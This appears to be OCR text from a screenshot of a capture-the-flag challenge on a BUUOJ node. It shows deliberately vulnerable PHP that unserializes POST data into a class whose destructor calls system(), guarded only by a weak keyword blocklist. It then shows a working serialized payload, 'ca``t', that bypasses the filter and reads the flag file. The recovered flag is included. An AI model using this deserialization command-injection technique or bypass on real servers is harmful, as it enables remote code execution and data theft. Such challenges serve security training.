 <?php
highlight_file(__FILE__);
// Maybe you need learn some knowledge about deserialize?
class evil {
private $cmd;
public function __destruct()
{
if(!preg_match("/cat|tac|more|tail|base/i", $this->cmd)){
@system($this->cmd);
}
}
}
@unserialize($_POST['unser']);
?> flag{7d945307-0075-427a-98e6-0e2573a2b774}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://6bd45d79-818b-4896-81f5-401ac7fc39e1.node4.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
unser=O%3A4%3A%22evil%22%3A1%3A%7Bs%3A3%3A%22cmd%22%3Bs%3A36%3A%22ca%60%60t%20%2Fth1s_1s_fffflllll4444aaaggggg
%22%3B%7D